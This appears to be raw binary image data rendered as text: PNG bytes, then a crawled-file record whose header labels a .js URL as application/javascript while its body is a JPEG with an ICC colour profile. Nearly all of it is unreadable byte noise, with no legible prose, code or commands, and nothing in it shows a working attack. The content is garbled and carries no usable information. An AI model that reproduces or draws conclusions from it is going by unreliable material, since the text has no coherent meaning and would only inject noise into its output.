tg��W�c�fbvN��<�����*<Iظ�1Tނ�$G�T"A��D9g���_YR�"��	.�p^����/k�!��/B�Y{c�a?�.�����`�Z��$�aм�S��Sa�'©0-����Ō�I� ����|��D�!^�3'�=�ӬU�P!3�zڥ R�W*ɖť���p-S�°K���p�CN����`�[)�m��L�,���̿4l�cu�N�&1�I�g@*ɺ�{D�QP5��|o���&`��)�!B�a�ś4>q1�T����8ӥ�B�N_ ����S��B\K�^l����N#���G=�M�TY�`�/(3��^zL��i�`�.V�� ��n��i�#?T�/���B��	X�D�GHB8��7L�']R%�v���Pa�kA1N�v��Sg0���a�L�f�y�J1 BI��m���F�o�2!,�a�V�"���R8?����1Pe���{~�4�i��)cU�B���mM���+;�mH���U7$X"C6{T���L�l��r\��D\
&�A���4������O�ʥ�ќ*8b����r
Cm��R� �R c0�DD���Uf��?�����5����9��e����]ZPe�2M���S�:?�֐z���r����U�'�sIp�MPMr:1s�\�O[9Zd����������:����Թ*�S��d✣�1Y��H�Bf�B쟅�\��\�Wѐ��}	���d~f���,��qeT��	;�IK�F���'����44u�EC?m��9"�]��`�4�L�~ %�Ri���!2��U�x�0�>��!��Ϋ�bFPe����
3{E�5�	���{�c��$�ȱj��9A?�M��f7�|�~͠�w����}m�쫐�	O8='��Z	T�����T��D�P�4J��j��A��l�U�g��F	\�t߃�sH��`c�h�1~hȳHI2�*����`�%8�!Kp�d�R�G��'iC��\�&�] /�>v�#���:��W��h�[g)��P ��቗���ӌE�|"<������"����ϒ#I�ԮN��2J�fx'��KK�&��Lؖ��S�j L˩D|d�'�iA.s0��^��"�9��;C�n�"?:�&Ds�%�~H�?���}�<͹��Z��i��z���VW%%E��&������A`v�`p|/2��J*6��m�	�N�qt���m���4g�i7)IfrPO�SA��4"<�~'0�����q�9��	mњ(���U�/���;f�9r�]k f�B��q�ʸ�F-si{�ZbI�g�#"|
"���'K�zP���O(�Y!P���9J���7 �D.��^f�QD~C���g{���\��&�RX"��P��A��E�JU��T�p�TkQ7�PT$*�GZĭ{�J��o|��I�M�+``=-��(9����\8N�V�aJPy����	���$`	����'��S�\��������M����F|5���m`�k����'JeVͣJR�B �'��$s�z��� ��L��� ��/��N�f�.�4j���g���S{<���	f(	�I�Dq�pmա� Ř�r0c8%")�ǘrQ��c�a���z�8�.�F��.�,ٱ��*�	�OD�~�2G�4�I��\Q.�����S��x�]6�� R�<K���VyyG��w�=�,.\b��Y��}V{�+� �P�T��NRf��v�J���]U7D��p�a�&�� ,�x�Ђi&��o��ݫQN����?U�<E�C�ߜ�ޡ��O��}��z�,�f���J��mד��:��k	X������s��+lP7!s�֭�^Z�zt��rV�O�=�ydu{�k>.������b�������|�buZ	l�q)�	s��G�:�Cj~��c%��rs~��N�MOo�榓�R�$bZ8NCa������"0}�5 �YBRc��Zk� \���Ot4+K�TI�R�:,���ܥ ?�k}�t-�vSR�w���q>�
G7T?B;C�C��'Zq�|��Y1���y�}�<av���O��G�Ռ	��7Q��4V��ߠ�߮W�s�E}�_���ߥvZ�/�0�2�=q���\��Z�E�+ճ��'���3���t�@���hB,��/ػ����ƫ΁I;^��t_4�=�j�I(4��Չ�Am�Ҏ�����b�%�f�J
2g)�,��8��.���i,O�.ʨK�xi/�D\%�:P��:�$U�2�@���t������z�!*�w�U��f����gi)6�G7�q3W{�96�j���!�f7�Z��K�^��\2>F�m��&�9"4O�ԥ����uA%}�Np��Q:�-�Q�T���4�*1G�G��ӳ�AU�"��� ��C �zkA��f�y��с�&>��h�&):�TPk�,j"�./�P���y�=�����S\��M:�s(�7��̢ 6Hכ�2xQ���J�?d�RHC�SH��Y�	����A��մ*�[\��j��^�����s$I��UIBGK�'�?xߵ ?`�4���)0�4i��a�@�aU�������x8���n��#ڼ��>�$�U�|�YKbc`Xe4p����E���� ������������X��ThȈ�sq��?�V�Q�|�I�w�'�JE�n��w�L�ö*ˑ�L�6�i�&�
ޚ&���͐$�Y#�PE�Sf,��rjb9���mf��ÍO��j���U��Z�����"Yr�;��Je��8����=_�'N6_c�o�f�$X��{�=�t�C��F���\v+���.Ć]
u���g"�ʯ&�	m����&�q���`~`��w<���. �=�� A�Ud����5�C�����ܤ�쎫��z����\Ӕ��Z�r��Ɗ�A��.���*�K��
���bn�?��q>W��m���~��F��?y=��x�����=��h�sN�r$�	2H�r��#�����B[g�ii�\
��ia��LF��R��?���IM��X>[I��`҄�xrN-��,�V�.Z�;x}f�x��.M���<��҂�Y��7L��Ij�P��,��Q���9>�����1ŧ�DY��	�W1����Ƀ��9��N��m���m4��h����3�U_�h�K�Y�s��n&pҹZ��LV��=�8�5O͇������S�%`���."�w6��0�7a��a̦t�ᷤ&��jeIr��9< ;I56�ݾ{�Vu4�V��	*�o应d�Ta�EXUʪ*+��j�ޥ@Ė+�/-Y��k߭������`s��Y����y������[�b%��!���>\��B=�0����9o�?�/�8�
���V����٬!b����.��I�cK�iRW�Y�������PI2�9LCRm�%��W�!0�OvO#)��8�?���զ�O&�PUv4�`��:�9�����&��"|��9����p0�=�#�ݦTb�k�?��»�x3��	��"`�awq��N]S<�ʤ���j~�E$A�s���������lV4��ZM�A;����;��x������ETq�"_s�{�U=[����#���۟1_����������w�E�?s?�w/��z�R��VKB�w)��}D�}~*�cٴG�
8?'�﯐Sq�]��ۉ',��i�~A�,���Tp�0O�Vi�� ��z0qf	\q">�Ƈ�Bh�V�]�w��1h�	Z�<,����B��C��W��ճ���?I��er-�,i�K!���N���\,��O{x�:d`��	�W��_N�g�����@R�8Ӳ�M�i��Je�#dAVh��9/.���τ7���1n3iRj�wp�n=�d��E\趏	�m�s4���:�+',�H�J���d����z�҃ �u���"ɷ��Z�sb�ϐ=�����HE�1��=W3���8{��^��珨�B+uz�z��,���5���˻W�k����]d��U�0Q���.���5T�� ���d8�$�LY�c=F�0��g`�)�"���o��>�?��\4�����@z�gH~��7,0��w��$�e�uH���g\�ڠ.���'D_dBB*I��o���NO�Y���\֛�+�<��>9܂#ѷ���woѤ6(^��uL��E ���r{X�G�㧓�Ò�Gop�_��8� ��"{�&��+Q��ߒ9ʇ��	�Y/��>�;���6��w�V�I��,�qܱ��]�r<��/PP.#� �1!�ޙIU�[F'�mV���^���Xd'�<%���V��jQO�8�s͗�I�YЦ~*�*��� o��~:�������_���Ǘ��d9���->��TY
l�����$�����üQ��s[���3X�������
�n�bՆ�v�r;W�r� F�A����#�ř�����<�Mǩ �մ�v������*�'%UQ��@+�n����/��sx���>�r���ʪ����N�>M���X�BݣC�!��^��B4����� z	�(G/�q������Q=�}�;���G7-�֜o+�&o�+�4ۭ���f�.NR��EKA�F�z�*XǞ�j���m��d��T=�5��~��Dk&PY��)@������$yw�'?T��?vY�?W�j�Y$;UE���/<�?���h��T}��H<�0�؋i�ښ��=�`3i��H2?H���N�gFA���J���^���{6�
8Ux\�F@%bV-����.|ups)�t�s�����)i#o�D�!�-����ܨ=��=ﶫ���L]���w�
�2�5�>�Q�{�D�5��RZK�<j'�^F��S�p6�EӳY�,�^5[�~-�ut��<G���8w�H��T�1�ު���|�%@c��:H'CRU�	*.U0l�\F�٢��;�W�I]:�*֗�Gcs��9��0�Z��H�7j��5^N'³:��uI)>�ب��_�!���������t,���#n~�W�<���t&��6��1w�,��j�0��*�='����U�H08��1�]���,����̷��\�}�h�F	��k�V�&�w4�]
}�Q�Dp5�l�78(��u$9�ҫ�5H�́�V�&���ϳ��T�߼B�w�T��{�h�{��˷���= �UXB�qW��_1��^jŹ!�i�d�������9��d�cf��T�k>N!�f!Ws�\��FEx�Ԧ����i�*�n���,��aU��#HU��a�K�H���rs�b]���ǆ�(���s\xbz����PS���O��������O��B�/u�T�H0����me�Ta�����D@�/�77G���T�	�?2��e���d�[X��}C�~���ߠL�	Ԙ0X*.�Ġ��s.V@��X�q%�-� ���.ୡ�I7>p	���$�N$�u�Ӗo�$��'I��[Uǈ�\��_�\C' ���;�J*�
*�<�r.'��8U��^��z���|�8P��+ި{�G1?��ϒ���m �?���6��á@�>��uw߃ O�{?y\����H Z���dq�x:Y� ���n�{6j�E����:?�4/k�Yَ��uCu'�?s qj�k�\�=��9ee۠R�,��@��� �����"lT����(��� �
�OO<s�����׿ ��7 _(���p�)�^I��U��%&�(�
zi3)�0�M��s8�0QP�5!@wj��>�YM9���N������|�Udu1�W�G	 ���n���`��������qPzy����8� ���|�c\W��ȡԱq����ᰐ��MF�.Z�1��:y�����/�s�] W?�� bC.K�՛�2;��yǟ�8�@��z�Be��N�qƱ�qdOzi@A�$�A�y� ��_G�l��it�8^����E�0MZP�x�a28Ux�MS~(	,���-I� �m
zѥ�TQ���;Sy���m4���Y��^��ڍo�e��C .:-xEv[����ѤMmY��H�W(K���u&�u8�,�9��\�v(�8�ܠ�!c)�W�]�Z�+�(�.�,=��U� x�!黧�L<m3�sV�����N'�C0��X&��+	# ��k:�H��j���k��=�j��&y�YUH�
]a�s �?��@��1q��,��!pPy��y�y�.���'I���R���I��E�sP��Y�d@�;I����BZO�z-����,�3+������-�R$6-H"�RM�C:Y�%�U!�\�Fۜ�0�CI��,��3]�i�Y�u�1�L]�,��|ޮ��������'����ԍa�3����Q��p-���Tb� T����S^l��ZEV�y7҂<�>��6�n_K�;V�g{S�`Oѯӆt"<�K���k�Z'j�C�-$��	f�OL0dLҜ%w���I����� �Y���z�WW�#�83�y#�'�o|�vD��~���k>�N2��Ie�ibx3ER��Y�"��������'�n
�V�n��-,M������=��,!�����$B��ۉ��օޢm��5�{��*�"s�����<��� p}���ӻ�Ou� �,S�i�J��`(}�J�TY��"a�����������]�qM�Ұ��&��_L*>�U���&5�!���%�/�����@M��+/`�������lЦ$VN?L�,�4�&����Ě��Jmz����ҍ+f���a��k0�%�:1�;������~���UO�K!���I\KK�R�]�sŅ�3oz`�a�G�L��Rv�B�$y�L\���Q����r�}wc$g֎_Q�|YL�6"_J� C�+IR��:����5+�E���a�m�3��� ���r�)��e�N�ׂ��\MV��<�Q��j$��vU(�S��?�h��qҠ�
1��!E��&u�M�cʒ YZ��C�C�ㆶ!�ࡵM�,�iZ�>u��ae2@�.�?߱���je��n���"�:�RW?��$��.0�%��ݼ�X|,���z��-�S%�}�jԥ���H��m��>�%�������K���!��G�p����s�������78��� �rq��������ϜJ�<�:��`�_�;��w�h-�Eӹc8�KfL�a=-da�.�(P�Ό[�R� ���/���RK��;U����I�3Y�
��V�l�̦�D�{�1��*��� o u�P�9�Ϸ��x�!�8�"���\
q�Q��э�h�̐j��ݶ\m������X&t`�S��A��*�'��P�:�!p���᜽}���r�6<������v!����rax�{���D��Oe��7�vߍVK��K+����N�tj�M����7�ِ��ɀ���gJ����}*�yo�ӹo&�>��7�B���E��N}�A��d
J�i�¨�	��4�]5�c]	�SgR�7�i�FK"CEi�c�oڣXq�.��a"V�o�.�G^p�|�sr�i�<���=�s�N�	�W��zl'�e��53[��3�'٠�"�{��FI�/��_V�5�"��Ǡg����+Ĉ'`i�h�VxY(�ϛ9G�S1��?�����¥�J�(�_���k٢��*��c��� �{L���$q�o�܄b�Z�q~[a��J��A�Ҫ䆪�ĸd�+�`�#K�,�LS�Y�r܉D=���d���]H�b �<���좛�Y,�S�Y*\r3֭��{��4f�lΧ�Z�"+*�>�՗���,!6��d��!Un���廕J^}��K���%�)�%]�|!�T�z�#����NE]�Ӊ7|0Qb��;������Si�TI��R����V�ʭdf� �o��W>���_���R\�q8�8g���x��Y5�ηC��[qL�V�����g 18pat��uY���{׷#���:jpڳ��KFj)&k����Zפ3중TQD=��)tN_\P~������d3o���ɧ�W�����,U�MZ��MaK6ĕ�N���}�a�ז�Br����pm�]�)��C}�exC0�R�w�H�I�M��I� ��S�4p}hW݁ܡ��zc�J�+�'ܓ0y]9o���#�ba�I��QVy��~���s9&wD��2o	���p���ந	E�-l~q٢�Q�͔�������hx#Bq4�Q&w�{7������P�5���b��%�D�x��ڡ,���O��Ck�z��"�*O=DeoNo�	5$	ߤ1�^`�u8i�#U�f��d�۳ߨ$����{�>����t"�̹iB�B��LF�u�Īj���K�]�H�f���U��gd{=GK6����Xu�3r*&|�ʹB����$���_��v��{�寳�����
^k��Cd���!xسPLS����_���,��Y���g�2OM$Y
>����t�.do�J��A�X���K��72h�<VJA����*kU��7X+TCӤ����I��Q��<��H�5<�V"w_;8�겿U!��j�}V�E`�
�e�*CHR6��]�hƩ���l���cH���p���k���@���L޹=��T
Xh��d���Vm�$F����9��F�
�D��>�gq!N/i�׻��xL
��T\��[�0*���U(+V�J�B���}ܐ��gxN�zZ�U;�r#�1�6XJ6'�BU���:V�����B����T�45�Ýry�q��ǈ��3W~1�XOmV�Jð�D?SHGVCv��ψ�[�Wf���Y��?�P#�)����r���Za��e�6#�p]z�-h<���_����ۿF3H=�@��F*i���_Ԡ�o�[՛����m�'��W\r���,�R+L�qu�0 Ps*���� �Q�?����~vi\��*��?�kO"�h�����K�v�ËS���^R�T�\c���'��5ń��bu��~E�f��.�1GDq��b�Ġ-�X�5B��e������k�]��)�P�l��C�e���ʄ��+_��B�q~r����D����?.Y�YP�ݰGo��V;q:E��sQvupu>�n�m�R��1��,��N�ؔ�����A�k�K�n�?;Q���Z�T�eE����Ɇ-MG��HI��F�0�Sy`!5��Z&�B1��A݃�⏱վP��7MQ7��>�iS_�R��}����r�(#�j=�?��7�bIU*}N���ro����;s,�1ϺqR˾L�3<,2��IS+F� �Ü.�R��"d�OZU}^�����Ōi�M6U�0�O��G�AnR�s����Xmc��[+TwC�&j�CÓ�0�B���ԩ��%��3�%0M���@o�]ҫ�6��T��ZxF������ƃ�u�	��\�9�[�%vAT7�xa$�P���!�Ҭ���UR�r��Xa,�r5��ڍ`�]��3�S_&R�:��n��L��N&s
#��\p��-X^R~����d~�.�@c�lj�Z!�!���j��&=��fw�ts�ȳV�V��AR�A&JK�ܒ�����UtU�&��$��ڃ�zu�����T&Go�Em0�I��.�֪Д��V�v9��P]a�5�����<U1���P�)�F�Idq���j�JRE9Hc'S�F8�q�C�expL֜4[��;K:������|
R��l��z�OL�F����m�]T3tW�	�A�`��j�I������V�i��w�>,�h�n��(C\�\~U�f��Q��v��Y{�=��u 3o�y]~�	'�_�(��B%ɼA��&
��O��T�������rGv���Τ��X�]!�v�~#~ނ0�pHF�r�m�&�<K���P�8�$[;�e��W�R��b�D?�Wy�V$Pr.G���身3:�����ē[uS�O	�`�6��:�Fh+�+C��,��@5�"o�DE���kw��2.�*r����ʙ �O����uqXQ[���Q-��T�i���q_�ℤǠ�� yOKxQǑ�Ì�v�O�[m�
\|7��3��&�W\�8��i��2���\���6OBV�YE�i�]��5E�S�J��T4殖Sl�A�,Q�P�DKܪ��o����=�|�u�BN�&c�XP�߽��Y*d���8���Ϛ�����4
V�|S�x0��?8izz����V�&s}���p�9��s�V� j��J\B֎�@ݰO��שټIĦ`�%_lO�����;&�r��Ŷ����nh����s�I�:\��ĩ0�S�JE9�$�!H���ŚwSq%n��nr�v��E)��v(�jS�W[^���y��=�]#j������oR��ZO�bQs7}�����ɉ�o��	.����{-����_��)GK*�����Z5�� .x}�W?��iǀ**-=��Xj�Uk��5��:�9�N��RY%����"�>����}ǂ`�9t��:�&UdL�������`Ƃ���ު����o��T!��,Fi��>�BrL��!U����[�=M7;6�ֵ�ΘoL���{ �}��
��d�}q՟�wBGo:�aP�˴��r�"}<�R$i�=���	�D��g�K� ���:��Zv&w�]��|��Bn�����Z}��	�.�Hk��G�$���Ā�����Pf<ƍ�I?����Y�@�Y�����6ѫ���"��^%�7l!Nܮ)J9�K!ɛ�@��^�*#����t��=�`���4�:n�Y�j^��Y�#��� �S[�6�����zF�;!����_��Y�����*g�~���_? �L%��n�I�.e0ɶȶ��Q�ͪ���j���h/I�]��C���-��s�4�tl9�L�J(��5n�N�� E�J�Ƭ`�x��L�C>��r�lD�'��N7��*�*��'!�R:?#��������}���*�oмK��Y �J�S��v�z��Q�y��K-��8(�N'��sU,��p��ք��JZIeu�7�U�=H�Sq*��Kr]��3��1�����{�l�����+�q�V�1�������1��r,���L�1K���8�[����.d�m�}Vh+�ouh�K0!"8��P��?2h�K��&n���qf�^�$Py溭�oW����,�?�F�mPcX3.L~���T�{(�1w�<&�=N�9���A��)/x��voB��UD������;�_���Ô%,���@�)B 0�,�$_Y����;�^�}�˳~���r-,�ԨL��,!�N���n�l��$����൭�I-ݸ=�m����h�)K!�� �w˸b��n��'J*Ӗ����P�q͟��9DP"T��������(���<_u?�4*N���n��^t��Xl�g�6`*��JR���V8E<��[]����ʬ]S����
EN����r-A�����0���eRꋀ`������k��O�������;N�B�xf��Z���Q�� ����aT�["٥�����*bA�G�4�~q��Se(�[��#�c>�WE�3ZD`s]dq���#��=���-V�3� �s�������o�)B�E9t����D�R�q�5�˭QL������8���a��)m�g&��,�䊳�/A�
/�FM.+�4�Q���fcpq$`��Χ���6?8/��ϻ�g7!��0�Eo�:�X�S�j%�$I*��x��j�/6gL&� �b)��;h�*�i@�����,v-���Lg�EZ�&PA��3��_��ġ%g��7 l�-����ʇI���m�dL_�5�T�Ln�@��M0;�'J�#���3M�x��i�(V?U��ߟ������\	IѮ�H��$5��h�)��^p#��Gxbc����8���� �Z���9UK>z����r>A�1���X~	���"(��h�5���Mc�A��=w����q!�1{�+�X����o�!�A�N�Yj ���W���R�I�T�1��9#d��J� �p������N���9�t���}�0F�e�TI�b�X�5�+�b�4i@��2���
�Ix��=�\5PlG5���"�-��-����^U�鞇�\����v�"��WIՖn.�pO�r��v{7��񤢭c�C{���d�-�b���B�JC�S���;�ēYLׅj$U�=�h����UUfU��9;�K
q���m�&�%d0���4s�w�6���NK3�vr惪���^�!��u!U4:D��s���*ύ�*�9?˴�5�Y�@bL,�Ƈ$Iޅ�T�^:��c2�_��,5�+��H(ޟ��9x��s��HNm�C����+7>�fr�g�d�ۭ^Aߗ������_=�p�J�3T噊��kf��U7�I���4	e"�3�
3J�F8�7pce����.
�9ؿ�������V0Co2HyHI�AY��%+qx����G(�t���#�k�kZ��}z���q�W��_#̜�$b��.�5[D!a���&�K΃~�L.�lRx�+�lPy�@�9�&����c��3�ADH��2�{7��ُ����M 붸�G�i��H���*P�o*O�$���<��gp.��^�&�q)��ifM�x���e�)��dր������p�5ECI"�)<mh���K'N����R��LJb�U�����;�x2���2l�8���kH"�t�i���k� l�N�m 2��Gؾa� ��'��'��4cpp^�C�$�B�b�d�Z�(!�V��-G6Ƌ(%�I8�$�~��ݩ6|��z�p�?#�X�`FP%F��{q�In�R*�
΅�^��}_�pE�Ǽ_�U�c�jc^'<0_T�+���0	.o�ز�-����Z�q��S7�ǚ�Ϯ' mDxn/���5�<Ѭ��Ib4�� $����YKg�� 	�g+���[p�%y�n�}��gi�\�0k��&�'�6�����<:R�ҢT='ܵ�Wk^H')[�ϒ�.[r�.7e	�����哸m;$��f�VUu6�1#X������L��{ű�����N�>šk?���KZP	��ێ�
bk����o^<ז�w<���5de=��P�2���2AV];Yw��X��NM��C��V�p�6<��|�����v�	p�4�X�w<dqǙBi��hNXJRn�wC�T�7����箮v������vݮ|Y�K))P�_�h���d��2y�i��D�I�=�:��)�� N;L�Y���ȼ�.~څ'V�Zs�M����ۅl�aY���VW>�§ߟ��_PS��r3�'���q��d�r���b0��s����aιz�*B�ю�[U�iяpm2����}��l�L�DX_q��!p�Ta�e@���{ ��
8�D��25N"���]���zA�7n��⟁�ZHߚp_:x1�z޺��UM�l�ƍ�n
���+d"Kne�"�r�,�16P�=�hKZ�1E`�΋�iB[AY�-���-4��7�w~?�~k2l!A��F%�n��z���V�����#��[�T��B�3f���݊K�b!��^'���i������p�aR����Nee	�x�}Jj�d�|����>�d��2d��&�D�m��A*�9���.��]8�a �E;�-�/��X�Uʓ#m��E��KSNH>ʠck��Y�P?{H/�g���Va��9M���P 4T4��?�p� +h7�*Ӣ�����,����{~�rZ��h�{3I*Y�ᆻ]�эJ����%d���)`
,��߂;/�vv1HVo��-��Ŷ�( �K\��(�=��fPH�D�u6L����Ac��0���t����RA����&&����ڬRo:�tH�������0�W�~���j�>֑��# ���r�3�P6iàUj�z`UVe�<�C5c|�	��'�@_|h����^��JC�gv)�OE��`G+K��ת�͒e%���]	&�ty��f���4�CQe��i���X/�q�w}x�+�td5+_����z�ʠ��p��&0�@ǥ3��N�r��]E�ѳ�����̣��y-^�Q'�]x�qRw���o��?�ѕ���B|ⶖt���I����=o�%��/�E28�R�>>�Q��a@Ybj>�<�|������k����$�,�-`!Y�f	�#p���C.r�$Bw�\G:!�� ޸�I�W�Z���taI��J7�oSؿŏ��[`V�����}x�N����r��L�q�W��4J��;�b;��ӫz�l������t%B"[�C�嗎��������?���:Z�U�k+p�S�;�)oL =R���ґ��N�����$	��[]x��B7��eE-��/�KGZ�(ke�t�6�7=��";��OX<OL901��"�v`��vв�e��.��Q��!���n�t��K g'f��>�9=B�!��O��:c��	�ݣ�����ŕ+����~X����-�����^i/��C$|�A�G��u�����ERy=��Gl�$����j3t����K��`<�6����'�g�Z?��?�¢9�ƕ���m���m@w��tyV9�[���Ĳlx��5�;�$���i3I��i�/�@�'��׸p�v��N�����KL[���e�ʏ� �~"'��q���/���{*rX?�����{�������K��i�V���-Ci��+����Ò%��[�ZO}C����w'���p�*��_4����E�/�u_�2����Yӵx�s.=c\^��'ZR5zXrqv�?�aÑ��u��.����p��,X��`�����H���'߸�B߫H5:U�ah,�f�r*�.��6�>�{����Ar­Az�U,E� ���b�G����?���'�<�dȞvدn��Bm�k0�	(�,`����:Z�
�}����2\s]��C*�g�@;%q%ă��;\������NU��9��KX:��-- gկO��+ٱke�b=�"��*n�5w��;׺�r��աlWQ��Omf�����]]o����syJ��W�Cxx��ҶҸ;Ӳ���_4?O�*����A�������9�Ù��`�o���[Su�8��f��=j�;���ȉ�}N�昙��s7�ܩ�k`-��
ލ���6)|���S����r���ۣ��q�e}{*_��4ո��Eq*�+�d2!?(��,_Z��*3!�<޸�)0�^�#R.A@b�s�8��K|��:!��k����t���?���\��
��z�Fϑ^���;�*U�)��$lb�/��/��:�4���� �e��<�A�f�m��V.�������.8p6*.�q�x~��8�tY���x�%�]����fO����R�V��f����P��M�h�"�6��U�T.�,;7u|[�I���v T�^��^WnV����~�˯�Hڭٮ��i�����o@�j-O�2Y���0Y��?�C��2��W���'*0�WmI+���b�'�y���\y���V����|"WP��%g)��i��R�3Jk��A]�}�*���m�n�w}�#}����œή	��϶jdS���!��߻���!���z�<�y���W׻w�+CA��:He\x�v.NG���,�XDhY�;��+Fǘg:j���<4Aӻ���Ϲ�g��-֔�Rx"�CM��2YH*ewk��mXm8�P��\,�/��K��H8_s���)� �Ճt*Y�r�ߘ�m��z��?�1�������Y����1�#�	���u?x���f�Ѕά�E^�8IR9M���y��9�*5��M�/n�1��Vό��⮕��^rm�t���(ta�wf�Ďf����o�a@�l�&�-��iS���Òk_�.B�I�j�]�ı�C-�fv��"�����:�-CA�*DM��}R���6�2ػ>�K}qπ�Z���m]��*ٱ�mu([�3�l�䏛V��9Lr':�N�o[����n��b	�>F"C~)���X[:#[���ùR�{�X�����Ȳ�E�koS�＃��8���?^,��m�缃�ǖ�C+UY���;s< �{L位(~����bPѣ��/ʟ��*��hO��I���c��h�l�t�V�ǲ{���>��c"�Oq���p�!�7w��aţx��9����Y~v��NI�D~�������ag��^���vA>{n��Ǟ��.(��\���B�$�c�j/�oo�o?�1�7$hX�4~%���]�|�Rq?��(�!��*���R��:ŮJ���u�~��W�]� �^w�/?�RC��W�:�@���\蚦�ױ��-��p�Q݅�Ӆ׼D?���x�[U�l��u�]�cy����9��_���س��|�}(�����Mk�}N^���%d՟	kl{��(�,�Z*�-�}�Cϓ�E�xR�Ҫy ��}f�v�yVQ�]��P�o<��Y�\O!�^��Ռ�z�N��8�����{���>*��ε;������}���ӏ'	X��pn�8��b��dy��J�jv�tL�CU&Th��ֿ�q��jm#N�Ul��+s� �k-y�|�^��[ߤ�o6��*h��~�}�f��y�>����-�ɦ絡�T��2�j7Y�n*؋m[�M�-�qG���K@�g��5!��C�P�[h���a/�5���Ϡ��?�	�*vJj�Hd��$I��E��F����;�n~}��~g��Q0�tL�\B���X����9��
��?������Q� ����0 �γ/@P�N    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251027/a87b0a88-e3e0-4a63-a4b4-cd2f03fb94c9.js
body_size: 38148
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��             ��             ��    ���L�_�Zbي�zV�b�S���==�{:Q�a    ~>~�qt2�� �䔢�      ��Y�L:�������Z�>� k��r�?7�RH�����S[v�!����y���>�~���s��:��a  '�^��|9�b�p         5r;�e��~l�������d|��.�φ�!oL�7��[y�ǑLsh��9��c��s_��/���I�-B��a:�>�4y4�a���6a�          �\�������z;�<l���= ��jρ|�i�R�+��đ�n�Sx?�ڙ��|��0]��`��޹�_��}L��lDeGI�Tt@            �v��1	�~�}�da�ǟo-�:?:Ů�*�e(��Mu_�e(������KO7��֝��@*|[�5y���1�!���/X�            lT�RK�ᴫwk�K��ظ�_�}x�����o~x��|f�)�o�X6o5�{�=��c��0�/��q�:Gי-�C��     l|��%���i`���&��X"i`���&�a��~�m� F8��zI�k�_U5��`�Z]�&/�z]\��o�ԟ����'0\t��&� 1�20IyM�v��H�O��y꼺�@�U��� g��]�����VR'��ꉘ��ο�f��י��?l     �Q�?Q��Qs���7�+ǣ���{��Ȭ�����h�s3G|�v��߄QU�����?���ՃGD�����s����@=�}L��?ڋgiE�TMF�h̞�Y��,�6O���;A��N�A;A�����O�2Zt��� ��W��1�7mI��m�]1��'E��ǐ�<������Hy�ϱ�z�ً��B� Z��t
�Y9�� `���"�*=���ꉨ��O��k7�嗅sca�k�*��ou�[�+�>���עuc�wdEoQ)폗�� ������GR�2� P�����������]��`Dob��_IΝ	�wZ�ʭg�zw8�w0 ��zy�E˄�  ��ꉨ��O��k7�嗀+�s�h�wu鉓�W�8t�0ڊݨ�uo��Ϋc�4}�4��4�Ϡ2Zt��� ��W��k�8���� +���s�:�/ut�>�Ժ3��k>��A��2=y�5dGm�D$� *�^����$�=��Yx���ĺ=>[��d��y2x����~}z�0e�b������so@g�J\t�` YB������ƿ�e�۟� G9����WO�3�K�s;� h9����Y43���әZ=�)��*�^����$�=��Yx��Kb]F�ԟ_?\��>�   3���.:e0 ,���}����|�d��Nkts[� G9����WO�3�K�s;� h9�y��Y40	"��9m�4� U�Q5XI�{�f� ��0�y���>�I��,�    �Ϡ2Zt��� �C�~5�fcW3����s+� G�禹��Z��+�bKN��� nr��r�VB��*�ʹm�4� U�Q5XI�{�f� ����;Zѫ���)6@   �KN�2�   ��3�����'��
��m��v�{cFn����7����C~J���[w=�E�TMF�xĞ�Y��,�/�>�h�D/A��*�E+����cߴ6���VVl4�h� �Ϡ2Zt���   /�W=_���� �� j2xی~�M�]���Y���%QYW-����
�ת&�k	<bOy���^ �+N��/5���������ڵc�?sIe>�ظ%|�sB���`@g�-:\t�`   	\Q��Lgs5�M�[(vD4��
��`�Ak�͒�K@ h9����Y40�+*�p��TZ�D�ma'�I�5��r���7�n?�dO���2���Z�-g��ų�,z�^>Բiid��ֽ͋ݜ���}�ӥ�L�   � �p/q�G�n���'�����9�� 4�м�z���U�r۸i� �-z�j6���$����9e�W��~v�^4u��n��Ł)�KꅰD��N�jt���R���c%��>��i��S   Mm>�ۺ2� s�:�oUt�?�ӹ�3� ^��({�X,Q _�������O`Qk�Q���1'��o��/ B��Ǝ�Um�&�̯Kik]�ʽn��p�M���(�u�����o<��9��3���.:e0  +�e���o��Oz�4|��t½�+��WJ\9ո  T��]tzxK�~J���[w=�E�TMF�xĞ�Y��,�<�j�\(+m�*;�u?���ƽ�͜f훅 BIDu'͖nF>u6-V>E:��Ϡ2:����   /�Uy�xC� ��>�߁��j�wZ�ם>��~J���[w=�E�TMF�xĞ�Y��,� s�m�}�󓵂��:g�{[��-�%���������=�~��c@g�-:\t�`   ������%mc�w���  gʅ���u �� �U�r۸i� �-z�j6��Fs��n�x�r��|�      ��[B�"�    �����,��R}r�d~�J���ދ����ID\���  	�ʰF�Y���՞���3c�[������L(4���E��E��E��E��E��E��q>��h� �$u                                                       ?s��פ[\�Ň����[��2ҋ�'J����}���GO���ˮ������K�rۨ�=|�Myz��N�����._R��͎�Z8�ש��gy����=|    # �Ju3���'~����f�3����;���j��@ ������Gd^m`������.=�A���لO>)b?�Ĝ�����jvp�Z-�,�|�?Z-Dѷ���]-�^y�u���.�9'�O'qimh��2��I���u��x�̆��   \��g9�s��gE�/���dѹ�BOJ_1�%��6 ��#\� ��t*�jo���oW^u.?[��Xe�ѣ�����\�m���rp�1a�&S-�J�cw����..Uv\4�@  ��A�����9�Xidլt�|^l    y�V��k>�ﯵy�c<���,�7��'��˞zCv*s���+�*[Mw�����m����O�k/�LQ��e�e�Ae-}��
�%)��x�S��OhBf�� E�    s�����7Ͳ�m���r�   �Ͼ�5��c
�^�Hf�3�u������d
